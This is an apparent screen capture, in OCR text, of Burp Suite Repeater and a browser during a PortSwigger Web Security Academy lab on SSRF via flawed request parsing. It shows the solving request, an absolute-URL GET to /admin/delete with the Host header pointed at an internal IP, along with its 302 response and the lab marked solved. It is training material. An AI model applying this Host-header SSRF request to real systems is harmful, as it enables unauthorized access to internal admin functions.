 Burp Suite Professional v2020.9.2
Burp Project Intruder Repeater Window Help HTTP Request Smuggler Hackvertor Logger++ Param Miner
Decoder Comparer Extender Project options User options AutoRepeater Hackvertor Logger++ xssValidator
Dashboard Target Proxy Intruder Repeater Sequencer
1 × 2 × ...
Send Cancel < > Follow redirection Target: https://ac871f311e4cb56b806d204e003a0026.web-security-acade...
Request
Raw Params Headers Hex Hackvertor
Pretty Raw \n Actions
1 GET
https://ac871f311e4cb56b806d204e003a0026.web-security-academy
.net/admin/delete?csrf=otSkdN3H7CSjBsYPx2aMhEbbla1UtlUw&
username=carlos HTTP/1.1
2 Host: 192.168.0.244
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
https://portswigger.net/web-security/host-header/exploiting/l
ab-host-header-ssrf-via-flawed-request-parsing
8 Connection: close
9 Cookie: _lab=
46%7cMCwCFHjALj2AKrmbn7A69h5RTwtC%2b6ZuAhQqrobdZ7t3hZWRzzqLJW
2yqb485z8QsFL6ItZukalpVFvRnn3nLwXxTckreVaA3FfCih9DBYr5EgWbp7f
zLnyKMW29j8VpNRAGKJYo9zJkIjNvgqVIKYtxa2EtB9%2bPZG9%2bnEQmM8%2
fuOlk%3d; session=mKhmLZDVLss2VasL87LfmWX4uoshaN2l
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches
Done
Response
Raw Headers Hex Hackvertor
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Location: /
3 Connection: close
4 Content-Length: 0
5
6
Search... 0 matches
73 bytes | 51 millis
SSRF via flawed request parsing - Mozilla Firefox
SSRF via flawed request p
371f311e4cb56b806d204e003a0026.web-security-academy.net
BURP
Web Security
Academy
SSRF via flawed request parsing
Back to lab description
LAB Solved
Share your skills!
Home | Login
WE LIKE TO
SHOP
Single Use Food Hider Photobomb Backdrops Pet Experience Days Cheshire Cat Grin
$93.41 $91.15 $98.91 $85.84
View details View details View details View details
Enter
SSRF via flawed request parsing - ... Burp Suite Professional v2020.9.2 ... 07:59